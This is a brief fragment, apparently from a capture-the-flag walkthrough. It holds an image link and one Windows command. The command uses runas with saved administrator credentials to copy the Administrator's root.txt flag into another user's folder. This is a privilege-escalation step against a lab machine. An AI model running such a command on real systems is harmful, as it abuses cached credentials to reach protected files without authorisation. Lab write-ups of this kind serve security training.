 C:\Windows\System32\runas.exe /user:ACCESS\Administrator /savecred "C:\Windows\System32\cmd.exe /c TYPE C:\Users\Administrator\Desktop\root.txt > C:\Users\security\root.txt"